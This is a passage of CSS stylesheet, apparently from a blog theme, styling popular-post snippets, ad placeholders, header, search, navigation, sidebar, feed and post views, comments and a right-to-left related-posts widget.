padding: 0;
width: 100%;
}
.PopularPosts .popular-posts-snippet {
color: #535353;
font: italic 400 14px Merriweather, Georgia, serif;
line-height: 24px;
max-height: calc(24px * 4);
overflow: hidden;
}
.PopularPosts .popular-posts-snippet .snippet-fade {
color: #535353;
}
.PopularPosts .post {
margin: 30px 0;
position: relative;
}
.PopularPosts .post+.post {
padding-top: 1em;
}
.popular-posts-snippet .snippet-fade {
background: -webkit-linear-gradient(right,#f7f7f7 0%,#f7f7f7 20%,rgba(247, 247, 247, 0) 100%);
background: linear-gradient(to right,#f7f7f7 0%,#f7f7f7 20%,rgba(247, 247, 247, 0) 100%);
height: 24px;
line-height: 24px;
position: absolute;
top: calc(24px * 3);
width: 96px;
}
html[dir=ltr] .popular-posts-snippet .snippet-fade {
right: 0;
}
html[dir=rtl] .popular-posts-snippet .snippet-fade {
left: 0;
}
.Attribution {
color: #000000;
}
.Attribution a, .Attribution a:hover, .Attribution a:visited {
color: #729c0b;
}
.Attribution svg {
fill: #757575;
}
.inline-ad {
margin-bottom: 16px;
}
body.item-view .inline-ad {
display: block;
}
.vertical-ad-container {
float: right;
margin-left: 15px;
min-height: 1px;
width: 128px;
}
body.item-view .vertical-ad-container {
margin-top: 30px;
}
.vertical-ad-placeholder, .inline-ad-placeholder {
background: #ffffff;
border: 1px solid #000;
opacity: .9;
vertical-align: middle;
text-align: center;
}
.vertical-ad-placeholder {
height: 600px;
}
.inline-ad-placeholder {
height: 90px;
}
.vertical-ad-placeholder span, .inline-ad-placeholder span {
margin-top: 290px;
display: block;
text-transform: uppercase;
font-weight: bold;
color: #212121;
}
.vertical-ad-placeholder span {
margin-top: 290px;
padding: 0 40px;
}
.inline-ad-placeholder span {
margin-top: 35px;
}
.z {
left: 0; } @media (max-width: 745px) {.z { left: 0;
}
.bg-photo-container, .bg-photo {
width: auto;
height: 296px;
}
.z {
left: 0; } } .z { left: 0;
}
.centered-top {
-webkit-box-align: start;
-webkit-align-items: flex-start;
-ms-flex-align: start;
align-items: flex-start;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin: 0 auto;
max-width: 1483px;
}
.page_body.vertical-ads .centered-top {
max-width: 1626px;
}
.centered-top .blog-name, .centered-top .search, .centered-top .hamburger-section {
margin-right: 16px;
}
.centered-top .return_link {
-webkit-box-flex: 0;
-webkit-flex: 0 0 auto;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
-webkit-box-ordinal-group: 1;
-webkit-order: 0;
-ms-flex-order: 0;
order: 0;
}
.centered-top .blog-name {
-webkit-box-flex: 1;
-webkit-flex: 1 1 0;
-ms-flex: 1 1 0px;
flex: 1 1 0;
-webkit-box-ordinal-group: 2;
-webkit-order: 1;
-ms-flex-order: 1;
order: 1;
}
.centered-top .search {
-webkit-box-flex: 0;
-webkit-flex: 0 0 auto;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
-webkit-box-ordinal-group: 3;
-webkit-order: 2;
-ms-flex-order: 2;
order: 2;
}
.centered-top .hamburger-section {
-webkit-box-flex: 0;
-webkit-flex: 0 0 auto;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
-webkit-box-ordinal-group: 4;
-webkit-order: 3;
-ms-flex-order: 3;
order: 3;
}
.centered-top .subscribe-section-container {
-webkit-box-flex: 1;
-webkit-flex: 1 0 100%;
-ms-flex: 1 0 100%;
flex: 1 0 100%;
-webkit-box-ordinal-group: 5;
-webkit-order: 4;
-ms-flex-order: 4;
order: 4;
}
.centered-top .top-nav {
-webkit-box-flex: 1;
-webkit-flex: 1 0 100%;
-ms-flex: 1 0 100%;
flex: 1 0 100%;
margin-top: 32px;
-webkit-box-ordinal-group: 6;
-webkit-order: 5;
-ms-flex-order: 5;
order: 5;
}
.centered-top-container.sticky .centered-top {
-webkit-box-align: center;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
box-sizing: border-box;
-webkit-flex-wrap: nowrap;
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
.centered-top-container.sticky .blog-name {
-webkit-box-flex: 0;
-webkit-flex: 0 1 auto;
-ms-flex: 0 1 auto;
flex: 0 1 auto;
max-width: none;
min-width: 0;
}
.centered-top-container.sticky .subscribe-section-container {
-webkit-box-flex: 1;
-webkit-flex: 1 0 auto;
-ms-flex: 1 0 auto;
flex: 1 0 auto;
-webkit-box-ordinal-group: 3;
-webkit-order: 2;
-ms-flex-order: 2;
order: 2;
}
.centered-top-container.sticky .search {
-webkit-box-flex: 1;
-webkit-flex: 1 0 auto;
-ms-flex: 1 0 auto;
flex: 1 0 auto;
-webkit-box-ordinal-group: 4;
-webkit-order: 3;
-ms-flex-order: 3;
order: 3;
}
.centered-top-container.sticky .hamburger-section {
-webkit-box-ordinal-group: 5;
-webkit-order: 4;
-ms-flex-order: 4;
order: 4;
}
.centered-top-container.sticky .top-nav {
display: none;
}
.centered-top-container.sticky, .centered-top-container.sticky .centered-top {
background-color: #efefef;
}
.centered-top-container.sticky .centered-top {
padding: 0 16px;
}
.centered-top-container.sticky .subscribe-section-container {
border-right: 1px solid rgba(0, 0, 0, 0.3);
margin: 0 16px;
}
.centered-top {
padding-top: 40px;
}
.hamburger-section {
display: none;
}
.search {
position: relative;
width: 250px;
}
.search h3 {
display: none;
}
.search, .search .search-expand, .search .section {
height: 48px;
}
.search .section {
box-sizing: border-box;
left: 0;
overflow-x: hidden;
position: absolute;
top: 0;
width: 250px;
z-index: 8;
}
.search form {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}
.search form .search-submit-container {
-webkit-box-align: center;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-box-flex: 0;
-webkit-flex: 0 0 auto;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
height: 48px;
-webkit-box-ordinal-group: 1;
-webkit-order: 0;
-ms-flex-order: 0;
order: 0;
}
.search form .search-input {
-webkit-box-flex: 1;
-webkit-flex: 1 1 auto;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
-webkit-box-ordinal-group: 2;
-webkit-order: 1;
-ms-flex-order: 1;
order: 1;
}
.search form .search-input input {
box-sizing: border-box;
height: 48px;
width: 100%;
}
.search .search-expand {
background: transparent;
border: none;
margin: 0;
outline: none;
padding: 0;
display: none;
margin-right: auto;
}
.search .search-expand .svg-icon-24, .search .search-submit-container .svg-icon-24 {
fill: rgba(0, 0, 0, 0.38);
-webkit-transition: .3s fill cubic-bezier(0.4,0.0,0.2,1);
transition: .3s fill cubic-bezier(0.4,0.0,0.2,1);
}
.search .search-expand-text {
display: none;
}
.search .section {
background-color: rgba(0, 0, 0, 0.03);
line-height: 24px;
-webkit-transition-duration: .3s;
transition-duration: .3s;
-webkit-transition-property: background-color , width;
transition-property: background-color , width;
-webkit-transition-timing-function: cubic-bezier(0.4,0.0,0.2,1);
transition-timing-function: cubic-bezier(0.4,0.0,0.2,1);
}
.search.focused .section {
background-color: rgba(0, 0, 0, 0.03);
}
.search .search-submit-container input[type="submit"] {
display: none;
}
.search .search-submit-container .search-icon {
margin: 0;
padding: 12px 8px;
}
.search .search-input input {
background: none;
border: none;
color: #1f1f1f;
font: 400 16px Merriweather, Georgia, serif;
outline: none;
padding: 0 8px;
}
.search .search-input input::-webkit-input-placeholder {
color: rgba(0, 0, 0, 0.38);
font: italic 400 15px Merriweather, Georgia, serif;
line-height: 48px;
}
.search .search-input input::-moz-placeholder {
color: rgba(0, 0, 0, 0.38);
font: italic 400 15px Merriweather, Georgia, serif;
line-height: 48px;
}
.search .search-input input:-ms-input-placeholder {
color: rgba(0, 0, 0, 0.38);
font: italic 400 15px Merriweather, Georgia, serif;
line-height: 48px;
}
.search .search-input input::placeholder {
color: rgba(0, 0, 0, 0.38);
font: italic 400 15px Merriweather, Georgia, serif;
line-height: 48px;
}
.search .dim-overlay {
background-color: transparent;
}
.centered-top .Header h1 {
box-sizing: border-box;
color: #1f1f1f;
font: 500 62px Ubuntu, sans-serif;
margin: 0;
padding: 0;
}
.centered-top .Header h1 a, .centered-top .Header h1 a:visited, .centered-top .Header h1 a:hover {
color: inherit;
font-size: inherit;
}
.sticky .widget.Header h1 {
color: #1f1f1f;
font-size: 32px;
margin: 16px 0;
padding: 0;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
}
.widget.Header p {
color: #1f1f1f;
font: italic 300 14px Merriweather, Georgia, serif;
line-height: 1.7;
margin: 16px 0;
padding: 0;
}
.sticky .widget.Header p {
display: none;
}
.centered-top .subscribe-section-container {
border-left: none;
margin: 0;
}
.centered-top .subscribe-button {
background: transparent;
border: none;
margin: 0;
outline: none;
padding: 0;
color: #729c0b;
cursor: pointer;
display: inline-block;
font: 700 12px Ubuntu, sans-serif;
margin: 0 auto;
padding: 16px;
text-transform: uppercase;
white-space: nowrap;
}
.top-nav .PageList h3 {
margin-right: 16px;
}
.top-nav .PageList ul {
list-style: none;
margin: 0;
padding: 0;
}
.top-nav .overflowable-contents li {
float: right;
max-width: 100%;
}
.top-nav .PageList ul li a {
display: block;
height: 44px;
line-height: 44px;
overflow: hidden;
padding: 0 22px;
text-overflow: ellipsis;
vertical-align: middle;
}
.top-nav .PageList ul li:first-child a {
padding-left: 16px;
}
.top-nav .PageList ul li:last-child a {
padding-right: 16px;
}
.top-nav .PageList .dim-overlay {
opacity: 0;
}
.top-nav .overflow-button {
-webkit-box-align: center;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
height: 44px;
-webkit-box-flex: 0;
-webkit-flex: 0 0 auto;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
padding: 0 16px;
position: relative;
-webkit-transition: opacity .3s cubic-bezier(0.4,0.0,0.2,1);
transition: opacity .3s cubic-bezier(0.4,0.0,0.2,1);
width: 24px;
}
.top-nav .overflow-button.hidden {
display: none;
}
.top-nav .overflow-button svg {
margin-top: 0;
}
.top-nav .PageList ul li {
color: #729c0b;
font: 500 12px Ubuntu, sans-serif;
cursor: pointer;
text-transform: uppercase;
font: 700 12px Ubuntu, sans-serif;
}
.top-nav .PageList ul li a {
background-color: #ffffff;
color: #729c0b;
}
.top-nav .PageList ul li.selected a {
color: #729c0b;
}
.z {
left: 0; } @media (max-width: 1225px) {.z { left: 0;
}
.search {
width: 24px;
}
.search .search-expand {
display: block;
position: relative;
z-index: 8;
}
.search .section {
width: 32px;
z-index: 7;
}
.search.focused .section {
width: 250px;
z-index: 8;
}
.search .search-expand .search-expand-icon {
fill: transparent;
}
.search .search-submit-container .svg-icon-24 {
fill: #729c0b;
}
.search.focused .search-submit-container .svg-icon-24 {
fill: rgba(0, 0, 0, 0.38);
}
.search .section {
background-color: rgba(0, 0, 0, 0);
}
.blog-name, .subscribe-section-container, .return_link {
opacity: 1;
-webkit-transition: opacity .3s cubic-bezier(0.4,0.0,0.2,1);
transition: opacity .3s cubic-bezier(0.4,0.0,0.2,1);
}
.centered-top.search-focused .blog-name, .centered-top.search-focused .subscribe-section-container, .centered-top.search-focused .return_link {
opacity: 0;
}
body.search-view .centered-top.search-focused .blog-name .section, body.search-view .centered-top.search-focused .subscribe-section-container {
display: none;
}
.z {
left: 0; } } .z { left: 0;
}
.z {
left: 0; } @media (max-width: 745px) {.z { left: 0;
}
.top-nav .section.no-items#page_list_top {
display: none;
}
.centered-top {
padding-top: 16px;
}
.centered-top .hamburger-section {
-webkit-box-align: center;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
height: 48px;
margin-left: 24px;
}
.centered-top .header_container {
margin: 0 auto;
max-width: 600px;
}
.centered-top-container.sticky .centered-top {
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.centered-top-container.sticky .blog-name {
-webkit-box-flex: 1;
-webkit-flex: 1 1 0;
-ms-flex: 1 1 0px;
flex: 1 1 0;
}
.centered-top-container.sticky .search {
-webkit-box-flex: 0;
-webkit-flex: 0 0 auto;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
}
.centered-top-container.sticky .hamburger-section, .centered-top-container.sticky .search {
margin-bottom: 8px;
margin-top: 8px;
}
.centered-top-container.sticky .subscribe-section-container {
-webkit-box-flex: 1;
-webkit-flex: 1 0 100%;
-ms-flex: 1 0 100%;
flex: 1 0 100%;
margin: 0;
-webkit-box-ordinal-group: 6;
-webkit-order: 5;
-ms-flex-order: 5;
order: 5;
}
body.item-view .centered-top-container.sticky .subscribe-section-container {
margin-right: 24px;
}
.centered-top-container.sticky .subscribe-section-container {
margin-top: -16px;
border: none;
}
.centered-top-container.sticky .subscribe-button {
padding: 8px 16px 16px;
margin-bottom: 0;
}
.widget.Header h1 {
font: 500 36px Ubuntu, sans-serif;
padding: 0;
}
.sticky .widget.Header h1 {
font-size: 16px;
margin: 0;
}
.top-nav .PageList {
max-width: 100%;
overflow-x: auto;
}
.z {
left: 0; } } .z { left: 0;
}
body.sidebar-visible .page {
overflow-y: scroll;
}
.sidebar-container {
background-color: #f7f7f7;
box-sizing: border-box;
min-height: 100%;
padding: 0;
-webkit-transition-property: all;
transition-property: all;
}
.sidebar-container a {
font: 400 14px Merriweather, Georgia, serif;
color: #729c0b;
}
.sidebar-container .navigation {
display: none;
}
.sidebar-container .widget {
margin: auto 0;
padding: 24px;
}
.sidebar-container .widget .title {
font: 500 16px Ubuntu, sans-serif;
}
.sidebar-container .ReportAbuse {
border-top: 1px solid rgba(0, 0, 0, 0.12);
}
body.item-view .sidebar-container {
box-sizing: border-box;
float: right;
margin-top: 15px;
padding: 0;
}
body.item-view .sidebar-container .widget {
background: none;
padding: 15px 0;
}
body.item-view .sidebar-container .widget+.widget {
border-top: 1px dashed rgba(0, 0, 0, 0.12);
}
.z {
left: 0; } @media (max-width: 745px) {.z { left: 0;
}
.sidebar-container {
max-width: none;
width: 100%;
}
.sidebar-container .navigation {
display: block;
padding: 24px;
}
.sidebar-container .sidebar-back {
float: left;
}
.sidebar-container .navigation+.sidebar.section {
clear: both;
}
.sidebar-container .widget {
padding-right: 32px;
}
.sidebar-container .widget.Profile {
padding-right: 24px;
}
.z {
left: 0; } } .z { left: 0;
}
body.feed-view .centered {
max-width: 1483px;
}
body.feed-view .page_body.vertical-ads .centered {
max-width: 1626px;
width: 1626px;
}
body.feed-view .top-nav .section, body.feed-view .post-filter-message {
max-width: 1188px;
}
body.feed-view .hero.post-wrapper {
background-position: center;
background-size: cover;
position: relative;
width: 1188px;
}
body.feed-view .post-wrapper .post, body.feed-view .post-wrapper .post .snippet-thumbnail {
background-color: #ffffff;
padding: 24px 16px;
}
.post-wrapper {
background-color: #ffffff;
position: relative;
}
body.feed-view .post-wrapper {
border-radius: 0px;
overflow: hidden;
-webkit-transition: .3s box-shadow cubic-bezier(0.4,0.0,0.2,1);
transition: .3s box-shadow cubic-bezier(0.4,0.0,0.2,1);
width: 385px;
}
body.feed-view .post-wrapper:hover {
box-shadow: 0 4px 5px 0 rgba(0,0,0,0.14) , 0 1px 10px 0 rgba(0,0,0,0.12) , 0 2px 4px -1px rgba(0,0,0,0.2);
}
body.feed-view .post-wrapper .snippet-thumbnail {
-webkit-transition: .3s opacity cubic-bezier(0.4,0.0,0.2,1);
transition: .3s opacity cubic-bezier(0.4,0.0,0.2,1);
}
body.feed-view .post-wrapper.has-labels.image .snippet-thumbnail-container {
background-color: rgba(0, 0, 0, 1);
}
body.feed-view .post-wrapper.has-labels:hover .snippet-thumbnail {
opacity: .7;
}
html[dir=ltr] body.feed-view .post-wrapper {
float: left;
}
html[dir=ltr] body.feed-view .post-wrapper, html[dir=ltr] body.feed-view .inline-ad {
margin: 0 15px 15px 0;
}
html[dir=rtl] body.feed-view .post-wrapper {
float: right;
}
html[dir=rtl] body.feed-view .post-wrapper, html[dir=rtl] body.feed-view .inline-ad {
margin: 0 0 15px 15px;
}
.post-wrapper.hero .post-title a {
font-size: 20px;
line-height: 24px;
}
.post-wrapper.not-hero .post-title a {
font-size: 16px;
line-height: 24px;
}
body.feed-view .post-wrapper .post-title a {
display: block;
margin: -296px -16px;
padding: 296px 16px;
position: relative;
text-overflow: ellipsis;
z-index: 2;
}
body.feed-view .post-wrapper .byline, body.feed-view .post-wrapper .comment-link {
position: relative;
z-index: 3;
}
body.feed-view .not-hero.post-wrapper.no-image .post-title-container {
position: relative;
top: -90px;
}
.byline {
line-height: 12px;
}
.hero .byline {
line-height: 15.6px;
}
.hero .byline, .hero .byline.post-timestamp a, .hero .byline.post-author a {
font-size: 14px;
}
body.feed-view .post-wrapper .post-header {
padding: 5px 0;
}
html[dir=ltr] body.feed-view .post-share-buttons, html[dir=rtl] body.feed-view .post-comment-link {
float: right;
}
html[dir=rtl] body.feed-view .post-share-buttons, html[dir=ltr] body.feed-view .post-comment-link {
float: left;
}
.header-buttons-byline {
margin-top: 16px;
height: 24px;
}
.header-buttons-byline .byline {
height: 24px;
}
.post-header-right-buttons .post-comment-link, .post-header-right-buttons .post-jump-link {
display: block;
float: left;
margin-left: 16px;
}
.post .num_comments {
display: inline-block;
font: 500 24px Ubuntu, sans-serif;
font-size: 12px;
margin: -14px 6px 0;
vertical-align: middle;
}
body.feed-view .post-wrapper .post-jump-link {
float: right;
}
body.feed-view .post-wrapper .post-footer {
margin-top: 15px;
}
body.feed-view .post-wrapper .snippet-thumbnail-container, body.feed-view .post-wrapper .snippet-thumbnail {
height: 184px;
overflow-y: hidden;
}
body.feed-view .post-wrapper .snippet-thumbnail {
display: block;
background-position: center;
background-size: cover;
width: 100%;
}
body.feed-view .post-wrapper.hero .snippet-thumbnail-container, body.feed-view .post-wrapper.hero .snippet-thumbnail {
height: 272px;
overflow-y: hidden;
}
.z {
left: 0; } @media (min-width: 746px) {.z { left: 0;
}
body.feed-view .post-title a .snippet-container {
height: 48px;
max-height: 48px;
}
body.feed-view .post-title a .snippet-fade {
background: -webkit-linear-gradient(right,#ffffff 0%,#ffffff 20%,rgba(255, 255, 255, 0) 100%);
background: linear-gradient(to right,#ffffff 0%,#ffffff 20%,rgba(255, 255, 255, 0) 100%);
color: transparent;
height: 24px;
width: 96px;
}
body.feed-view .hero .post-title-container .post-title a .snippet-container {
height: 24px;
max-height: 24px;
}
body.feed-view .hero .post-title a .snippet-fade {
height: 24px;
}
body.feed-view .post-header-left-buttons {
position: relative;
}
body.feed-view .post-header-left-buttons:hover .touch-icon {
opacity: 1;
}
body.feed-view .hero.post-wrapper.no-image .post-title-container, body.feed-view .hero.post-wrapper.no-image .post-authordate {
position: relative;
top: -150px;
}
body.feed-view .hero.post-wrapper.no-image .post-title-container {
text-align: center;
}
body.feed-view .hero.post-wrapper.no-image .post-authordate {
-webkit-box-pack: center;
-webkit-justify-content: center;
-ms-flex-pack: center;
justify-content: center;
}
body.feed-view .labels-outer-container {
margin: 0 -4px;
opacity: 0;
position: absolute;
top: 20px;
-webkit-transition: .2s opacity;
transition: .2s opacity;
width: calc(100% - 2 * 16px);
}
body.feed-view .post-wrapper.has-labels:hover .labels-outer-container {
opacity: 1;
}
body.feed-view .labels-container {
max-height: calc(23.75px + 2 * 4px);
overflow: hidden;
}
body.feed-view .labels-container .overflow-button-container, body.feed-view .labels-container .labels-more {
display: inline-block;
float: left;
}
body.feed-view .labels-items {
padding: 0 4px;
}
body.feed-view .labels-container a {
display: inline-block;
max-width: calc(100% - 16px);
overflow-x: hidden;
text-overflow: ellipsis;
white-space: nowrap;
vertical-align: top;
}
body.feed-view .labels-more {
min-width: 23.75px;
padding: 0;
width: 23.75px;
}
html[dir=ltr] body.feed-view .labels-more {
margin-left: 8px;
}
html[dir=rtl] body.feed-view .labels-more {
margin-right: 8px;
}
body.feed-view .byline.post-labels {
margin: 0;
}
body.feed-view .byline.post-labels a, body.feed-view .labels-more a {
background-color: #ffffff;
color: #729c0b;
box-shadow: 0 0 2px 0 rgba(0,0,0,0.18);
opacity: .9;
}
body.feed-view .labels-more a {
border-radius: 50%;
display: inline-block;
font: 500 10.5px Ubuntu, sans-serif;
line-height: 23.75px;
height: 23.75px;
padding: 0;
text-align: center;
width: 23.75px;
max-width: 23.75px;
}
.z {
left: 0; } } .z { left: 0;
}
.z {
left: 0; } @media (max-width: 1483px) {.z { left: 0;
}
body.feed-view .hero.post-wrapper {
width: 787px;
}
body.feed-view .centered {
width: 1082px;
}
body.feed-view .centered .main-container {
width: 802px;
}
body.feed-view .top-nav .section, body.feed-view .post-filter-message {
max-width: 787px;
}
.blog-pager {
width: 802px;
}
.z {
left: 0; } } .z { left: 0;
}
.z {
left: 0; } @media (max-width: 1626px) {.z { left: 0;
}
body.feed-view .page_body.vertical-ads .hero.post-wrapper {
width: 787px;
}
body.feed-view .page_body.vertical-ads .centered {
width: 1225px;
}
body.feed-view .page_body.vertical-ads .centered .main {
width: auto;
}
body.feed-view .page_body.vertical-ads .blog-pager {
width: 802px;
}
.z {
left: 0; } } .z { left: 0;
}
.z {
left: 0; } @media (max-width: 1225px) {.z { left: 0;
}
html[dir=ltr] body.feed-view .centered .main-container, html[dir=rtl] body.feed-view .centered .main-container {
float: none;
}
body.feed-view .hero.post-wrapper, body.feed-view .page_body.vertical-ads .hero.post-wrapper {
width: 681px;
}
html[dir=ltr] body.feed-view .post-wrapper, html[dir=rtl] body.feed-view .post-wrapper, html[dir=ltr] body.feed-view .page_body.vertical-ads .post-wrapper, html[dir=rtl] body.feed-view .page_body.vertical-ads .post-wrapper {
float: none;
}
body.feed-view .page_body .centered, body.feed-view .page_body.vertical-ads .centered {
padding-right: 0;
width: 681px;
}
body.feed-view .centered .main-container, body.feed-view .centered .main {
width: auto;
}
body.feed-view div.widget.Blog, body.feed-view .page_body .centered div.widget.FeaturedPost {
width: 401px;
}
body.feed-view .post-filter-message {
max-width: 100%;
}
.top-nav, .post-filter-message {
margin-top: 32px;
}
.widget.Header h1 {
font: 500 36px Ubuntu, sans-serif;
}
.blog-pager, .page_body.vertical-ads .blog-pager {
width: 385px;
}
.post-filter-message {
display: block;
}
.post-filter-message a {
display: block;
margin-top: 8px;
padding-left: 0;
}
body.feed-view .not-hero .post-title-container .post-title a .snippet-container {
height: auto;
}
body.feed-view .vertical-ad-container {
display: none;
}
body.feed-view .blog-posts .inline-ad {
display: block;
}
.z {
left: 0; } } .z { left: 0;
}
.z {
left: 0; } @media (max-width: 745px) {.z { left: 0;
}
body.feed-view .page_body .centered .centered-bottom, body.feed-view .page_body.vertical-ads .centered .centered-bottom {
max-width: 600px;
width: auto;
}
body.feed-view .centered-bottom .post-wrapper, body.feed-view .centered-bottom .hero.post-wrapper, body.feed-view .page_body.vertical-ads .centered-bottom .post-wrapper {
max-width: 600px;
width: auto;
}
body.feed-view .page_body .centered, body.feed-view .page_body.vertical-ads .centered {
max-width: 600px;
width: 100%;
}
body.feed-view .page_body .centered .main {
float: none;
}
body.feed-view .page_body #header, body.feed-view .page_body.vertical-ads #header {
width: auto;
}
body.feed-view .centered .main, body.feed-view .page_body.vertical-ads .centered .main {
width: 100%;
}
body.feed-view div.widget.Blog, body.feed-view .page_body .centered div.widget.FeaturedPost {
top: 50px;
width: 100%;
z-index: 6;
}
body.feed-view .main>.widget .title {
margin-left: 8px;
margin-right: 8px;
}
body.feed-view .blog-pager, body.feed-view .page_body.vertical-ads .blog-pager {
width: 100%;
}
body.feed-view .hero.post-wrapper {
background-color: #729c0b;
border-radius: 0;
height: 416px;
}
body.feed-view .hero.post-wrapper .post {
bottom: 0;
box-sizing: border-box;
margin: 16px;
position: absolute;
width: calc(100% - 32px);
}
body.feed-view .hero.no-image.post-wrapper .post {
box-shadow: 0 0 16px rgba(0,0,0,.2);
padding-top: 120px;
top: 0;
}
body.feed-view .hero.no-image.post-wrapper .post-footer {
position: absolute;
bottom: 16px;
width: calc(100% - 32px);
}
.hero.post-wrapper h3 {
white-space: normal;
}
body.feed-view .post-wrapper h3, body.feed-view .post-wrapper:hover h3 {
width: auto;
}
html[dir=ltr] body.feed-view .hero.post-wrapper, html[dir=rtl] body.feed-view .hero.post-wrapper {
margin: 0 0 15px;
}
html[dir=ltr] body.feed-view .post-wrapper, html[dir=rtl] body.feed-view .post-wrapper, html[dir=ltr] body.feed-view .inline-ad, html[dir=rtl] body.feed-view .inline-ad {
margin: 0 8px 16px;
}
body.feed-view .post-labels {
display: none;
}
body.feed-view .post-wrapper .snippet-thumbnail {
background-size: cover;
display: block;
height: 184px;
margin: 0;
max-height: 184px;
width: 100%;
}
body.feed-view .post-wrapper.hero .snippet-thumbnail-container, body.feed-view .post-wrapper.hero .snippet-thumbnail {
height: 416px;
max-height: 416px;
}
body.feed-view .header-author-byline {
display: none;
}
body.feed-view .hero .header-author-byline {
display: block;
}
.z {
left: 0; } } .z { left: 0;
}
body.item-view .page_body {
padding-top: 70px;
}
body.item-view .bg-photo {
-webkit-filter: blur(12px);
filter: blur(12px);
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
body.item-view .bg-photo-container+.centered .centered-bottom {
margin-top: 0;
}
body.item-view .bg-photo-container+.centered .centered-bottom .post-wrapper {
margin-top: -368px;
}
body.item-view .bg-photo-container+.centered-bottom {
margin-top: 0;
}
body.item-view .centered .centered-bottom {
margin-left: auto;
margin-right: auto;
padding-right: 0;
padding-top: 0;
}
body.item-view .inline-ad {
margin-bottom: 0;
margin-top: 30px;
padding-bottom: 16px;
}
body.item-view .post-wrapper {
border-radius: 0px 0px 0 0;
float: none;
height: auto;
margin: 0;
padding: 32px;
width: auto;
}
body.item-view .post-outer {
padding: 8px;
}
body.item-view .comments {
border-radius: 0 0 0px 0px;
color: #000000;
margin: 0 8px 8px;
}
body.item-view .post-title {
font: 500 24px Ubuntu, sans-serif;
}
body.item-view .post-header {
display: block;
width: auto;
}
body.item-view .post-share-buttons {
display: block;
margin-bottom: 40px;
margin-top: 20px;
}
body.item-view .post-footer a {
color: #729c0b;
font: 500 12px Ubuntu, sans-serif;
cursor: pointer;
text-transform: uppercase;
color: #729c0b;
}
body.item-view .post-footer {
display: block;
}
body.item-view .post-footer-line {
border: none;
}
#comments {
background: #ffffff;
border-top: 1px solid rgba(0, 0, 0, 0.12);
margin-top: 0;
padding: 32px;
}
#comments h3.title, #comments .comment-form .title {
position: absolute;
clip: rect(1px,1px,1px,1px);
padding: 0;
border: 0;
height: 1px;
width: 1px;
overflow: hidden;
}
#comments .comment-form {
border-bottom: 1px solid rgba(0, 0, 0, 0.12);
border-top: 1px solid rgba(0, 0, 0, 0.12);
}
body.item-view #comments .comment-form h4 {
position: absolute;
clip: rect(1px,1px,1px,1px);
padding: 0;
border: 0;
height: 1px;
width: 1px;
overflow: hidden;
}
#comment-holder .continue {
display: none;
}
.z {
left: 0; } @media (max-width: 1328px) {.z { left: 0;
}
body.item-view .centered {
width: 100%;
}
html[dir=ltr] body.item-view .centered .main-container, html[dir=rtl] body.item-view .centered .main-container {
float: none;
}
body.item-view .centered .main-container {
margin: 0 auto;
}
body.item-view div.section.main div.widget.PopularPosts {
margin: 0 2.5%;
position: relative;
top: 0;
width: 95%;
}
body.item-view .bg-photo-container+.centered .main {
margin-top: 0;
}
body.item-view div.widget.Blog {
margin: auto;
width: 100%;
}
body.item-view .page_body .centered .centered-bottom {
margin-left: auto;
margin-right: auto;
padding-right: 0;
padding-top: 0;
width: 100%;
}
body.item-view .post-share-buttons {
margin-bottom: 32px;
}
body.item-view .sidebar-container {
float: none;
margin: 0;
max-height: none;
max-width: none;
padding: 0 15px;
position: static;
width: 100%;
}
body.item-view .sidebar-container .section {
margin: 15px auto;
max-width: 480px;
}
body.item-view .sidebar-container .section .widget {
position: static;
width: 100%;
}
body.item-view .vertical-ad-container {
display: none;
}
body.item-view .blog-posts .inline-ad {
display: block;
}
.z {
left: 0; } } .z { left: 0;
}
.z {
left: 0; } @media (max-width: 745px) {.z { left: 0;
}
body.item-view.has-subscribe .bg-photo-container, body.item-view.has-subscribe .centered-bottom {
padding-top: 88px;
}
body.item-view .bg-photo-container+.centered .centered-bottom .post-wrapper {
margin-top: -240px;
}
body.item-view .bg-photo-container+.centered .centered-bottom, body.item-view .page_body.has-subscribe .bg-photo-container+.centered .centered-bottom {
margin-top: 0;
}
body.item-view .post-outer {
background: #ffffff;
}
body.item-view .post-outer .post-wrapper {
padding: 16px;
}
body.item-view .comments {
margin: 0;
}
.z {
left: 0; } } .z { left: 0;
}
.related-post-item-tooltip{height:54px;overflow:hidden;width:50%;float:right;text-overflow:ellipsis;padding:10px}#related-post .material-icons{font-size:200%;left:20px;color:#607D8B;top:-1px;position:absolute}#related-post{background:#fff;margin:10px}.related-post{margin:30px 0 0;position:relative;padding:0 0 10px}.lol h4 i,.related-post h4 i{margin-right:14px}.lol h4,.related-post h4{border-radius:4px;color:#555;font-size:100%;font-family:'Droid Arabic Kufi',Arial;text-transform:uppercase;text-align:right;font-weight:700;box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);position:relative;padding:15px 20px 12px;margin:0 0 20px}.related-post-style-3,.related-post-style-3 li{margin:0 auto;padding:0!important;list-style:none;word-wrap:break-word}.related-post-style-3 li a{font-family:'Droid Arabic Kufi',sans-serif;color:#666;font-weight:700!important;font-size:14px;line-height:1.4em}.related-post-style-3 li a:hover{color:#111}.related-post-style-3 .related-post-item{display:inline-block;float:right;border-radius:3px;box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 